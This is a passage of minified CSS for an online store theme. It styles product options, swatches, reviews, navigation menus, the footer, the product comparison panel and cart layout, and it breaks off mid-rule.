.icon{width:10px;height:10px;line-height:0;pointer-events:none}.product-quantity-submit .product-quantity-container{padding:30px 0;border-bottom:1px solid rgba(0,0,255,0)}.product-quantity-submit .product-quantity-container .form-field{display:inline-block;margin-right:2.5rem;margin-bottom:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product-quantity-submit .share-buttons-nav,.product-quantity-submit .share-title{display:inline-block;vertical-align:middle}.product-quantity-submit .share-block{display:inline-block;margin-top:13px;vertical-align:top}.product-quantity-submit .share-title{margin-right:.625rem;margin-bottom:0}.product-quantity-submit .share-buttons{line-height:0}.product-quantity-submit .product-quantity{width:82px;text-align:center;-webkit-appearance:none;-moz-appearance:textfield;appearance:none}.product-quantity-submit .product-quantity::-webkit-inner-spin-button,.product-quantity-submit .product-quantity::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none}.product-quantity-submit .add-to-cart{float:left;margin:30px 0}@media screen and (min-width:1024px){.product-quantity-submit .add-to-cart{margin:30px 30px 30px 0}}.wishlist-form{position:relative;display:inline-block;padding:30px 0}@media screen and (max-width:1023px){.wishlist-form{width:48%;text-align:right}.blog .add-to-wishlist.post-read-more,.button-wide.add-to-wishlist{width:calc(100% - 5px);padding-right:5px;padding-left:5px}}.add-to-wishlists{position:absolute;top:85%;display:none;padding:1.0625em 2.7em;text-align:left;background-color:#fff}.add-to-wishlists.animating,.add-to-wishlists.visible,.variation-preview{display:block}.form-submit-wrap,.product-reviews-title,.review-form-heading,.reviews-more-wrap,.section.error,.top-bar-center .site-branding{text-align:center}@media screen and (max-width:1023px){.add-to-wishlists{padding-right:1.5em;padding-left:1.5em}}.add-to-wishlists a{color:#9e9fa4}.add-to-wishlists a:hover{color:#60bf36}.add-to-wishlists.animating-in{opacity:0;-ms-transform:translateY(-15px);transform:translateY(-15px);transition:transform .3s ease,opacity .3s ease}.add-to-wishlists.animating-out{opacity:0;transition:opacity .2s ease}.add-to-wishlists.visible{opacity:1;-ms-transform:translateY(0);transform:translateY(0)}.add-to-wishlists::before{position:absolute;top:-10px;left:50%;width:0;height:0;border-top:0;border-right:10px solid transparent;border-bottom:10px solid #fff;border-left:10px solid transparent;content:"";-ms-transform:translateX(-50%);transform:translateX(-50%)}.product-message-area{margin-bottom:1em;clear:both}.variation-preview-thumb{width:2.8125rem;height:2.8125rem;background-size:cover}.product-options-container .form-field .input-select,.product-options-container .form-field input:not([type]),.product-options-container .form-field input[type=date],.product-options-container .form-field input[type=datetime],.product-options-container .form-field input[type=datetime-local],.product-options-container .form-field input[type=email],.product-options-container .form-field input[type=month],.product-options-container .form-field input[type=password],.product-options-container .form-field input[type=tel],.product-options-container .form-field input[type=text],.product-options-container .form-field input[type=time],.product-options-container .form-field input[type=url],.product-options-container .form-field input[type=week],.product-options-container .form-field input[type=number],.product-options-container .form-field input[type=search],.product-options-container .form-field textarea,.product-options-container .form-field.input[type=color]{width:100%}.variation-preview-thumb-wrap{display:inline-block;vertical-align:middle}.variation-preview-label{vertical-align:middle}.bulk-pricing-block{margin-bottom:2em}.bulk-pricing-block .product-details-heading{margin-bottom:0}.product-options-container{margin:30px 0 0}.product-options-container .form-field{margin-bottom:22px}.product-options-container .form-field input[type=number]{max-width:25%}.product-options-container .form-field textarea{height:auto;resize:vertical}.product-options-container .form-select-wrapper{display:inline-block}.product-options-container .form-field-title{display:block;margin-bottom:.625rem;margin-left:0}.product-options-container .required .form-label-text:after{content:"*"}.option-unavailable{opacity:.5}.form-field-title{display:block;margin-bottom:10px;margin-left:0}.form-field-swatch .form-field-title{float:left}.form-file-size,.form-file-types{display:block;margin:.3125rem 0;font-size:.75rem}.form-field-rectangle .rectangle{position:relative;display:inline-block;float:left;margin:0 10px 10px 0}.form-field-rectangle .rectangle-text{display:block;min-width:45px;padding:14px;font-size:13px;line-height:1;text-align:center;background-color:#fff;border:2px solid rgba(0,0,255,0);border-radius:23px;transition:all .3s ease}.form-field-rectangle input[type=radio]{position:absolute;z-index:1;width:100%;height:100%;cursor:pointer;opacity:0}.form-field-rectangle input[type=radio]:checked+.rectangle-text{color:#fff;background-color:#515555;border-color:#515555}.swatch-value{font-style:normal;font-weight:400;color:#838989}.form-field-swatch .form-field-control{clear:left}.form-field-swatch .swatch-wrap{position:relative;display:block;float:left;margin:0 10px 10px 0}@media screen and (max-width:767px){.form-field-swatch .swatch-wrap:first-child .swatch-pattern-expanded{left:-10px;-ms-transform:translateX(0);transform:translateX(0)}.form-field-swatch .swatch-wrap:last-child .swatch-pattern-expanded{left:auto;-ms-transform:translateX(0);transform:translateX(0)}}.form-field-swatch .swatch{position:relative;display:block;width:45px;height:45px;overflow:hidden;border:1px solid transparent;border-radius:50%}.form-field-swatch .swatch-color{background-color:#eee;background-size:cover}.form-field-swatch .swatch-color.secondary{left:50%}.form-field-swatch .swatch-color.tertiary{top:50%;left:50%}.form-field-swatch .swatch-radio{position:absolute;z-index:1;width:100%;height:100%;cursor:pointer;opacity:0}.form-field-swatch .swatch-radio:checked+.swatch::after{position:absolute;top:50%;left:50%;z-index:1;width:13px;height:10px;background-image:url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' xmlns='http://www.w3.org/2000/svg'%3E%3Ctitle%3E6269C699-FBB7-4109-B1F3-15F8609CEA35%3C/title%3E%3Cpath d='M5.72 9.6325l-.3995.3995L.082 4.7936l2.1064-2.1063L5.62 6.1187 11.7704-.032l2.1064 2.1064L6.0192 9.932 5.72 9.6324z' fill='%23fff' fill-rule='evenodd'/%3E%3C/svg%3E");content:"";-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.swatch-pattern-expanded{display:none;position:absolute;bottom:calc(100% + 10px);left:50%;z-index:2;padding:3px;border:1px solid rgba(0,0,255,0);background:#fff;-ms-transform:translateX(-50%);transform:translateX(-50%)}.swatch-pattern-expanded .swatch-pattern-image{display:block;width:100px;height:100px;max-width:none;background-size:cover}.swatch-wrap:hover .swatch-pattern-expanded{display:block}.date-select-group .form-select-wrapper{float:left}.date-select-group .month,.date-select-group .year{width:31%}.date-select-group .day{width:31%;margin-right:3%;margin-left:3%}.product-picklist-item{position:relative;display:block;margin-bottom:-1px}.product-picklist-radio{position:absolute;top:50%;left:14px;margin-top:-7px;line-height:14px}.product-picklist-item-body{position:relative;display:table;width:100%;min-height:60px;padding:6px 8px 6px 84px;font-size:13px;cursor:pointer;border:1px solid transparent;border-radius:3px}.product-picklist-item-body.picklist-none{padding-left:36px}.product-picklist-item-body:hover{z-index:1}[type=radio]:checked~.product-picklist-item-body{z-index:2}.product-picklist-image-wrap{position:absolute;top:8px;bottom:8px;left:34px;width:40px;overflow:hidden}.product-picklist-image{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.product-picklist-label-text{display:table-cell;padding:15px 0;line-height:1.4;vertical-align:middle}.product-tabs{border-bottom:1px solid rgba(0,0,255,0)}@media screen and (max-width:767px){.product-tabs .tabs{display:none}}.product-tabs .accordion-title{position:relative;margin-right:-15px;margin-left:-15px;font-weight:700;border-bottom:2px solid rgba(0,0,255,0)}@media screen and (min-width:768px){.product-tabs .accordion-title{display:none}}.product-tabs .accordion-title:first-of-type{border-top:2px solid rgba(0,0,255,0)}.product-tabs .accordion-title.is-open .icon-minus{display:inline-block}.product-tabs .accordion-title.is-open .icon-plus{display:none}.product-tabs .accordion-title a{display:block;padding:15px;color:inherit}.product-tabs .accordion-title .icon{position:absolute;top:1.25rem;right:15px;width:1rem;height:1rem}.product-tabs .accordion-title .icon-plus{display:inline-block}.product-tabs .accordion-title .icon-minus,.review-item.hidden{display:none}@media screen and (max-width:767px){.product-tabs .tab-content-panel{padding:30px 15px;margin-right:-15px;margin-left:-15px;border-bottom:2px solid rgba(0,0,255,0)}}.review-item{padding-top:30px;margin-bottom:30px;border-top:1px solid rgba(0,0,255,0)}.review-item:first-child{border-top:0}.review-item.animating,.review-item.visible{display:block}.review-item.animating-in{opacity:0;-ms-transform:translateX(-100px);transform:translateX(-100px);transition:transform .3s ease,opacity .3s ease}.review-item.animating-out{opacity:0;transition:opacity .2s ease}.review-item.visible{opacity:1;-ms-transform:translateX(0);transform:translateX(0)}.review-item .product-item-rating{float:right}.review-author{margin-right:.875rem;font-size:.9375rem;font-weight:700;color:#3b3a48}.review-date{font-size:.8125rem;letter-spacing:.077em;color:#9e9fa4}.review-item-title{margin-bottom:0}.review-item-body{margin:0;font-weight:300}.reviews-show-more-link{display:inline-block;font-size:1rem;font-weight:700;color:#60bf36}.reviews-show-more-link:hover .icon-arrow-down{-ms-transform:scale(2);transform:scale(2)}.reviews-show-more-link .icon-arrow-down{display:block;width:9px;height:9px;margin:11px auto 0;transition:transform .3s cubic-bezier(.175,.885,.32,1.275)}.num-reviews::before{content:attr(data-num-reviews)}.num-reviews[data-num-reviews="()"]{display:none}@media screen and (min-width:768px){.product-warranty{width:44.91525%;float:left;margin-right:1.69492%}.product-warranty+.product-details-blocks{width:44.91525%;float:right;margin-right:0}}.product-warranty .product-details-block{width:100%}.product-details-block{margin-bottom:2em}.mini-cart-subtotal,.promo-message,.site-header{font-family:Roboto}@media screen and (min-width:480px){.product-details-block{width:32.20339%;float:left}.product-details-block:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.product-details-block:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.product-details-block:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}.product-details-name{font-weight:700}.product-details-value{margin:.5em 0 0}.review-form{border-radius:4px}.navigation-mobile .review-form .search-input,.review-form .form-input,.review-form .navigation-mobile .search-input,.review-form .product-item-rating{width:100%}@media screen and (min-width:768px){.review-form .rating-email,.review-form .rating-name,.review-form .rating-number{width:47.0339%;float:left;margin-right:1.69492%}.review-form .rating-email{float:right;margin-right:0}.site-canvas{padding-top:9.5rem}}.review-form .rating-subject{clear:both}.review-form .rating-stars-label{margin-right:10px}.review-form .icon-star-wrap{display:inline-block;-ms-transform:translateY(-1px);transform:translateY(-1px)}.review-form .rating-stars-wrap{position:relative}.review-form .product-item-rating{margin-bottom:0;pointer-events:none;background-color:#fff}.review-form .rating-stars{position:absolute;top:0;width:100%;height:100%;cursor:pointer;opacity:0}.review-form .icon-arrow-down{position:absolute;top:50%;right:17px;width:10px;height:6px;-ms-transform:translateY(-50%);transform:translateY(-50%)}.site-canvas,.top-bar{position:relative}.review-form #recaptcha_area{margin:0 auto}.review-form-heading{margin-top:0}.site-wrapper{width:100%;overflow:hidden}.mini-cart-open .mini-cart,.mini-cart-open .site-canvas,.mini-cart-open .site-header{-ms-transform:translateX(-400px);transform:translateX(-400px)}.container,.product-tabs{max-width:1230px;margin-left:auto;margin-right:auto}.container:after,.product-tabs:after{content:" ";display:block;clear:both}.container-small.product-tabs,.container.container-small{max-width:820px}.site-header{top:0;width:100%;background-color:#fff;transition:transform .3s ease}.site-header button{background:0 0}.top-bar{z-index:10;background-color:#fff;color:#9e9fa4}.top-bar .icon{fill:currentColor}.top-bar .container,.top-bar .product-tabs{display:table;width:100%;max-width:1230px;min-height:4.75rem;vertical-align:middle}@media screen and (min-width:768px){.top-bar .container:after,.top-bar .product-tabs:after{display:block;border-bottom:1px solid rgba(0,0,255,0);content:""}}.top-bar-button{display:inline-block;vertical-align:top;height:4.75rem;padding-top:1.25rem;color:inherit}.top-bar-button:focus{outline:0;color:#60bf36}.top-bar-button:hover{color:#60bf36}.top-bar-center,.top-bar-left,.top-bar-right{display:table-cell;vertical-align:middle}@media screen and (max-width:1023px){.top-bar .container,.top-bar .product-tabs{max-height:4.75rem;padding-left:0;padding-right:0}.top-bar-left{padding-left:15px}}@media screen and (max-width:767px){.top-bar-left{display:none}}.top-bar-center{width:100%}.top-bar-center .site-branding{max-height:4.75rem;margin:0;font-size:24px;line-height:1;color:#9e9fa4;vertical-align:bottom}.top-bar-center .site-branding .site-branding-logo{max-height:calc(4.75rem - 1rem);padding:20px 0;vertical-align:middle}@media screen and (min-width:768px){.top-bar-center .site-branding{position:absolute;left:50%;display:inline-block;margin-top:0;text-align:left;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}@media screen and (min-width:1024px){.logo-align-left .top-bar-center .site-branding,.logo-align-right .top-bar-center .site-branding{display:none}}.text-logo .top-bar-center .site-branding{margin-top:0}.long-logo-text .top-bar-center .site-branding{font-size:16px}.logo-align-center .top-bar-right{width:32.20339%}.top-bar-right>*{white-space:normal}.currency-selector .dropdown-menu-item,.promo-message{white-space:nowrap}@media screen and (max-width:1023px){.top-bar-right{padding-right:15px}}.currency-selector,.customer-links{display:inline-block;vertical-align:top}.customer-links{position:relative;margin-right:1.25rem}.no-currency-selector .customer-links:after{display:none}.customer-links .icon-account{margin-right:11px;width:.9375rem;height:.9375rem}.customer-links .button-text{vertical-align:top}.currency-selector{margin-left:0}.currency-selector.accounts-enabled{margin-left:.375rem}.currency-selector.accounts-enabled .top-bar-button{padding-left:.625rem}.currency-selector .currency-selector-active{margin-right:5px}.currency-selector .top-bar-button{padding-right:.625rem}.currency-selector .icon-arrow-down{margin:-.3em 0 0 .5em}.currency-selector .dropdown-panel{background-color:#fff;padding:10px}.currency-selector .dropdown-menu-item a{display:block;color:inherit}.currency-selector .dropdown-menu-item a:hover{color:#60bf36}.currencies{width:10px;padding-left:10px;overflow:hidden;background:0 0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.site-footer,.site-footer .bottom-bar{border-top:1px solid rgba(255,255,255,.1)}.promo-message{overflow:hidden;font-size:.8125rem;text-align:center;text-overflow:ellipsis;vertical-align:middle}.promo-message a{color:#9e9fa4}.promo-message a:hover{color:#60bf36;text-decoration:none}@media screen and (min-width:1024px){.logo-align-left .site-alerts .promo-message,.logo-align-right .site-alerts .promo-message{display:none}}.customer-utils{text-align:right}.customer-utils .button-wishlist{margin-right:2.375rem}.button-cart-toggle{padding-top:.6875rem;padding-left:0;transition:color .3s ease}@media screen and (max-width:767px){.promo-message{white-space:normal}.customer-utils{display:none}.button-cart-toggle{position:absolute;right:10px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.main-nav-bar{display:none}}.mini-cart-subtotal{margin-right:.375rem;vertical-align:text-top;line-height:1}@media screen and (max-width:1023px){.mini-cart-subtotal,.top-bar-center .promo-message{display:none}}.main-nav-bar{background-color:#fff;position:relative}.main-nav-bar>.container,.main-nav-bar>.product-tabs{display:block;width:100%;max-width:1230px;height:4.75rem;text-align:left;transition:height .2s linear}.compressed .main-nav-bar>.container,.compressed .main-nav-bar>.product-tabs{height:4.75rem}.main-nav-bar .site-branding{display:inline-block;width:15.25424%;height:100%;margin-top:0;margin-bottom:0}.logo-align-right .main-nav-bar .site-branding{float:right;margin:0;padding-right:6px;text-align:right}.main-nav-bar .site-branding .logo-align-left{float:left}.logo-align-center .main-nav-bar .site-branding{display:none}@media screen and (max-width:1023px){.main-nav-bar .site-branding{display:none}}.main-nav-bar .site-branding-link{display:inline-block;vertical-align:middle;width:100%;height:calc(100% - 1rem)}.logo-align-right .main-nav-bar .site-branding-link{width:auto}.compressed .main-nav-bar .site-branding-link{height:80%}.main-nav-bar .site-branding-logo{max-height:100%;vertical-align:middle;padding:10px 0}.main-nav-bar .site-branding-title{display:inline-block;font-size:24px;line-height:1.1;vertical-align:middle;overflow-wrap:break-word;word-break:break-all}.main-nav-bar .navigation{display:inline-block;vertical-align:top;height:100%;margin-left:1.69492%;text-align:center;width:66.10169%}.logo-align-right .main-nav-bar .navigation{float:left;margin-left:0;text-align:left;max-width:75%;width:auto}@media screen and (max-width:1023px){.logo-align-right .main-nav-bar .navigation{max-width:none;width:100%;float:none;text-align:left}}.logo-align-right .logo-align-right .main-nav-bar .navigation .enforce-max-width,.logo-align-right .main-nav-bar .navigation>ul{max-width:95%}.logo-align-right .main-nav-bar .navigation ul li:first-child .top-level-nav-link:first-child{padding-left:0}.logo-align-center .main-nav-bar .navigation{display:inline-block;vertical-align:middle;margin-left:0;width:auto}.logo-align-center .main-nav-bar .navigation>.button-search-toggle{display:none}.main-nav-bar .navigation .button-search-toggle{height:100%;vertical-align:top}.main-nav-bar .navigation .button-search-toggle svg{vertical-align:middle;margin-top:-3px}@media screen and (max-width:1023px){.main-nav-bar .navigation{width:91.52542%;height:100%;margin-left:-.75rem}}.main-nav-bar .navigation>ul{display:inline-block}.main-nav-bar .navigation>ul>li{display:inline-block;margin-right:1.5rem}.main-nav-bar .navigation>ul>li.dropdown>a{padding:1rem .75rem}.main-nav-bar .navigation>ul>li:not(.dropdown),.main-nav-bar .navigation>ul>li:not(:last-child){margin-right:1.5rem}.main-nav-bar .navigation>ul li:nth-last-child(n+10),.main-nav-bar .navigation>ul li:nth-last-child(n+10)~li{margin-right:0}@media screen and (max-width:1439px){.main-nav-bar .navigation>ul li:nth-last-child(n+10),.main-nav-bar .navigation>ul li:nth-last-child(n+10)~li{margin-right:.625rem}}.main-nav-bar .top-level-nav-link{padding:1rem 0;display:block;color:#373737;font-size:.8125rem;letter-spacing:.077em;transition:color .3s linear,background-color .3s linear,padding .2s linear,height .2s linear}@media screen and (min-width:1230px){.main-nav-bar .top-level-nav-link{padding:1rem 1.25rem}}.main-nav-bar .top-level-nav-link.pages span:hover,.main-nav-bar .top-level-nav-link:hover:not(.pages){color:#60bf36}.main-nav-bar .dropdown-open>a{color:#fff;background-color:rgba(78,77,91,.97)}.main-nav-bar .dropdown-open>a:hover{color:#fff}.main-nav-bar .dropdown-panel{text-align:left;background-color:rgba(78,77,91,.97)}.site-branding{font-weight:300;font-size:32px;color:#373737;font-family:inherit}.mega-nav-list .parent>a,.mega-nav-list ul ul a,.simple-list .parent>a{font-family:Lato}.site-branding a{color:inherit;text-decoration:none}.breadcrumb a:hover,.mega-nav-list a:hover,.site-footer a:hover{text-decoration:underline}.simple-list .navigation{float:none;width:100%;padding:0 .625rem;margin:0;text-align:left}.simple-list .navigation .top-level-nav-link{padding:.3125rem 0;white-space:nowrap}.simple-list .navigation .parent{display:block;width:100%}.simple-list .navigation ul ul{width:100%;margin-left:.625rem}.simple-list .parent>a{font-size:1.0625rem;color:#fff}.nav-page .dropdown-panel{min-width:calc(100% + 15px);white-space:nowrap;line-height:1.3;padding-left:15px;padding-bottom:15px;padding-right:30px}.navigation-mobile .nav-page .dropdown-panel{white-space:normal}.nav-page .dropdown-panel li:not(:last-child){margin-bottom:15px}.navigation-mobile .nav-page .dropdown-panel li:not(:last-child){margin-bottom:0}.nav-page .dropdown-panel ul{margin-top:.625rem;margin-bottom:15px}.mega-nav{position:static}.mega-nav.dropdown-open>a{height:4.8125rem;padding-bottom:39px}.multi-row .mega-nav.dropdown-open>a{height:auto;padding-bottom:1rem}.compressed .mega-nav.dropdown-open>a{padding-bottom:16px;height:3.4375rem}.mega-nav-panel{left:0;width:100vw;max-height:calc(100vh - 9.5rem);padding:2.5rem .9375rem 0 0;overflow-y:auto;text-align:center;transition:top .2s linear}.mega-nav-panel .container,.mega-nav-panel .product-tabs{max-height:100%}.compressed .mega-nav-panel{top:3.4375rem}.multi-row .mega-nav.dropdown-open .dropdown-toggle{position:relative}.multi-row .mega-nav.dropdown-open .dropdown-toggle::after{position:absolute;top:100%;left:0;z-index:1;display:block;width:100%;height:47px;background-color:rgba(78,77,91,.97);content:""}.mega-nav-list{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;text-align:left;-ms-flex-direction:row;flex-direction:row}.mega-nav-list.wrap-cols{-ms-flex-wrap:wrap;flex-wrap:wrap}.mega-nav-list.wrap-cols:after{-ms-flex:auto;flex:auto;content:""}.mega-nav-list a{display:inline-block;margin-bottom:.75rem;color:#fff}.mega-nav-list .parent{display:inline-block;padding:0 .9375rem;margin-bottom:1.5rem;text-align:left;vertical-align:top;white-space:nowrap}.mega-nav-list .parent>a{font-size:1.0625rem}.mega-nav-list .children a{opacity:.5}.mega-nav-list ul ul{margin-top:-.75rem;margin-bottom:.75rem;margin-left:.9375rem}.mega-nav-list ul ul a{margin-bottom:0;font-weight:300}.mega-nav-list ul ul ul{margin-top:0}.mega-nav-list .tier-panel{padding:0}.mega-nav-list .tier-open>a{opacity:1}.mega-nav-list .tier-toggle{padding-top:0!important}.search-button-wrap{float:right;height:100%;text-align:right}@media screen and (max-width:1023px){.search-button-wrap{width:6.77966%;color:#373737}}.search-button-wrap .button-search-toggle{vertical-align:middle}.search-button-wrap .button-search-toggle:hover{color:#60bf36}.search-button-wrap .button-search-toggle:focus{outline:0;color:#60bf36}.breadcrumbs{margin-top:2.5rem;margin-bottom:1.5625rem;text-align:center}.page-header .breadcrumbs,.product-listing .breadcrumbs{margin-top:0}.breadcrumb{display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.077em}.breadcrumb:not(:last-child)::after{content:"/"}.product-listing-desktop-breadcrumbs{display:none}.product-listing-mobile-breadcrumbs{display:block}.site-footer{background-color:#515555;font-weight:300;font-size:14px}.site-footer a{color:inherit}.site-footer .footer-title{color:#fff;margin-top:40px}.site-footer .container,.site-footer .product-tabs{padding-top:35px}@media screen and (min-width:768px){.product-listing-desktop-breadcrumbs{display:block}.product-listing-mobile-breadcrumbs{display:none}.site-footer .footer-nav{width:23.72881%;float:left;margin-right:1.69492%}}@media screen and (min-width:1024px){.site-footer .footer-nav{width:15.25424%;float:left;margin-right:1.69492%}}.site-footer .footer-nav li{margin-bottom:.5rem}.site-footer .navigation ul ul{margin-left:1em}.site-footer .navigation ul ul li{line-height:1.75}.site-footer .footer-info{width:40.67797%;float:left;margin-right:1.69492%;padding-right:5%}@media screen and (max-width:1023px){.site-footer .footer-social{clear:both;padding-top:3em}}@media screen and (min-width:1024px){.site-footer .footer-social{width:23.72881%;float:right;margin-right:0}}.site-footer .footer-social a{color:inherit}.site-footer .footer-social a:hover{text-decoration:none;color:#fff}.site-footer .social-media-link{display:inline-block;margin-right:1.25rem}.site-footer .bottom-bar{float:left;margin-left:0;margin-right:0;width:100%;text-align:center}.compare-row:first-child,.compare-table{border-color:transparent}.footer-nav-wrap{padding-bottom:57px}.button-top{position:fixed;right:12px;bottom:0;z-index:1000;width:45px;height:45px;color:#fff;opacity:0;background-color:#60bf36;border-radius:4px;-ms-transform:translateY(100%);transform:translateY(100%);transition:transform .2s ease-out,background-color .2s ease,color .2s ease}.button-top:hover{background-color:#515555;color:#fff}.button-top.show{opacity:1;bottom:12px;-ms-transform:translateY(0);transform:translateY(0)}@media screen and (min-width:768px){.button-top{right:38px}.button-top.show{bottom:27px}}.mini-cart-open .button-top.show{right:438px}.button-top .icon{width:16px;height:10px}.footer-payment-icons-list{margin-top:30px}.footer-payment-icons-list li{display:inline-block;width:50px;margin:42px 5px}.show-credits .footer-payment-icons-list li{margin:12px 5px 0}.footer-payment-icons-list svg{max-width:80%}.footer-site-copyright,.footer-theme-credits{display:block;color:#fff;font-size:.8125rem;font-weight:400;letter-spacing:.077em;text-transform:uppercase}.footer-site-copyright{margin-top:42px}.footer-theme-credits{margin-bottom:42px}.products-new{background-color:#f1eee7}.products-new .account-product-item,.products-new .product-grid-item{margin-bottom:2.5rem}@media screen and (min-width:480px){.products-new .account-product-item,.products-new .product-grid-item{width:49.15254%;float:left;margin-bottom:0}.products-new .account-product-item:nth-child(2n+1),.products-new .product-grid-item:nth-child(2n+1){margin-right:-100%;clear:both;margin-left:0}.products-new .account-product-item:nth-child(2n+2),.products-new .product-grid-item:nth-child(2n+2){margin-left:50.84746%;margin-right:-100%;clear:none}.products-new .account-product-item:first-child,.products-new .account-product-item:nth-child(2),.products-new .product-grid-item:first-child,.products-new .product-grid-item:nth-child(2){margin-bottom:2.5rem}}@media screen and (min-width:768px){.products-new .account-product-item,.products-new .product-grid-item{width:23.72881%;float:left;margin-bottom:0}.products-new .account-product-item:nth-child(4n+1),.products-new .product-grid-item:nth-child(4n+1){margin-right:-100%;clear:both;margin-left:0}.products-new .account-product-item:nth-child(4n+2),.products-new .product-grid-item:nth-child(4n+2){margin-left:25.42373%;margin-right:-100%;clear:none}.products-new .account-product-item:nth-child(4n+3),.products-new .product-grid-item:nth-child(4n+3){margin-left:50.84746%;margin-right:-100%;clear:none}.products-new .account-product-item:nth-child(4n+4),.products-new .product-grid-item:nth-child(4n+4){margin-left:76.27119%;margin-right:-100%;clear:none}}.products-featured{padding-bottom:0}.brand-list{display:none;padding-bottom:40px;background-color:#fff;text-align:center}.brand-list .brand-link{display:inline-block;vertical-align:middle;margin:0 20px 39px;transition:opacity .3s ease}.brand-list .brand-link:hover{opacity:.8}.brand-list .brand-logo{max-height:40px}.blog-latest-posts{background-color:#f1eee7}.blog-latest-posts .post{margin-bottom:3rem}@media screen and (min-width:768px){.brand-list .brand-link{margin-left:30px;margin-right:30px}.blog-latest-posts .post{width:32.20339%;float:left;margin-bottom:0}.blog-latest-posts .post:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.blog-latest-posts .post:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.blog-latest-posts .post:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}}.blog-latest-posts .post-thumb{width:100%;height:0;padding-bottom:75.26316%}.blog-latest-posts .post-title{margin-bottom:0}.blog-latest-posts .post-read-more{display:inline-block;margin-top:20px;color:#60bf36}.compare-items-list,.compare-submit{margin-top:15px}.default .newsletter-signup{background-color:#fff}.compare-wrap{position:relative;display:none;height:4.75rem;vertical-align:top}.compare-items-count,.compare-wrap.compare-active{display:inline-block}.compare-wrap:hover .compare-tab{opacity:1;visibility:visible;-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.button-compare-toggle{position:relative;height:4.75rem;padding-top:.375rem;padding-right:2.9375rem;line-height:0}.compare-items-count{position:absolute;top:17px;right:15px;width:24px;height:24px;line-height:24px;color:#fff;text-align:center;background-color:#60bf36;border-radius:50%}.compare-tab{position:absolute;top:100%;left:3px;width:410px;height:90vh;padding:30px 0;overflow:scroll;text-align:center;background-color:#fff;opacity:0;visibility:hidden;-ms-transform:translate(-50%,-15px);transform:translate(-50%,-15px);transition:all .3s ease}.compare-tab-item{display:none}.compare-tab-item.animating,.compare-tab-item.visible{display:block}.compare-tab-item.animating-in,.compare-tab-item.animating-out{-ms-transform:translateY(-10%);transform:translateY(-10%);opacity:0;transition:opacity .2s ease,transform .3s ease}.compare-tab-item.visible{-ms-transform:translateY(0);transform:translateY(0);opacity:1}.compare-tab-item-description{padding-right:15px;text-align:left}.compare-tab-item-price{color:#60bf36;font-weight:300;font-size:20px}.cart-label,.cart-table-header .cell{color:#3b3a48}.compare-tab-item-remove{position:absolute;top:30px;right:30px;line-height:0;cursor:pointer}.compare-tab-item-remove .icon-close{width:10px;height:10px;pointer-events:none}.product-item-compare .icon-check-mark{display:none;width:12px;height:8px;margin-right:5px}.product-item-compare .input-checkbox:checked+.form-label-text .icon-check-mark{display:inline-block}.product-item-compare .form-label-text{margin:0}.compare-content{margin-bottom:200px}@media screen and (max-width:767px){.compare-content{overflow-x:auto}}.brand-item-image-container,.giftcard-form-theme .form-field-control,.quantity-control .button-control-action,.search-wrap{overflow:hidden}.compare-table{text-align:center}.compare-table .product-item-thumbnail{display:inline-block;width:100%}.compare-table .product-item-thumbnail-image{width:100%;height:0;padding-bottom:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.thumbnail-cover .compare-table .product-item-thumbnail-image{background-size:cover}.compare-row{border-top-color:rgba(0,0,255,0)}.cart-item,.cart-table-header{border-bottom:1px solid rgba(0,0,255,0)}.compare-table-heading{width:20%;padding-left:0;text-align:left;text-transform:none;font-weight:400;vertical-align:top}.account-create-facts,.account-nav-list,.brand-item-title,.post-meta{text-transform:uppercase}.compare-table-cell{min-width:230px;vertical-align:top}.compare-remove{display:block;margin-top:15px}.cart .link{font-size:.75rem;cursor:pointer}@media screen and (min-width:768px){.cart-item,.cart-table-header{display:table;width:100%}.cart-item .cell,.cart-table-header .cell{display:table-cell;padding-right:15px;vertical-align:middle}.cart-item .cell:last-child,.cart-table-header .cell:last-child{text-align:right}}.cart-item .cell:last-child,.cart-table-header .cell:last-child{padding-right:0}.auth-sub-heading,.cart-additional-checkout-buttons,.cart-empty,.giftwrap-form .form-actions,.giftwrap-subtitle,.giftwrap-title,.login-modal .account-sub-heading,.login-modal .modal-title,.quantity-control .button-control-action{text-align:center}.cart-table-header{padding-bottom:25px}@media screen and (min-width:768px){.cart-item-options{width:20%}}@media screen and (min-width:1024px){.compare-tab{left:50%}.cart-item-options{width:30%}}@media screen and (min-width:768px){.cart-item-price,.cart-item-quantity{width:15%}}@media screen and (min-width:1024px){.cart-item-price,.cart-item-quantity{width:10%}}.cart-item{padding:1.5625rem 0}@media screen and (max-width:767px){.cart-table-header{display:none}.cart-item{position:relative}.cart-item .cell{margin-bottom:1em}}.cart-item-info{margin-bottom:15px}@media screen and (min-width:480px){.cart-item-info{margin-bottom:24px}}@media screen and (min-width:768px){.cart-item-info{width:50%;margin-bottom:0}}.cart-item-info .product-brand{font-weight:700}.cart-item-info .product-name{margin-bottom:.35em;display:block}.cart-item-info-wrap{display:table;width:100%}.cart-item-image,.cart-item-text{display:table-cell;vertical-align:middle}.cart-item-image{width:100px;border:1px solid rgba(0,0,255,0)}.cart-item-image img{display:block}.cart-item-text{padding-left:20px;padding-right:20px}@media screen and (min-width:480px){.cart-item-text{padding-left:30px}}.cart-item-actions .link{margin-right:.5rem}.cart-label{margin-right:.3125rem}@media screen and (min-width:768px){.cart-item-price .cart-label,.cart-item-quantity .cart-label{display:none}.cart-item-price{position:relative}}.quantity-control{display:inline-block}.quantity-control 